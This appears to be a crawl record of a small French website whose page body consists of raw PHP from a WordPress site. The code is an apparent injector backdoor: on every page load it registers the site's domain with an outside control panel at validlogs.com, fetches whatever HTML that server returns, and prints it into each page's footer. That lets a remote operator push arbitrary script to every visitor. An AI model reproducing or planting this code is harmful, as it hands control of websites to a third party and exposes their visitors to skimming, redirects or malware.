

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olive-grecque-elia.fr/
body_size: 354
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
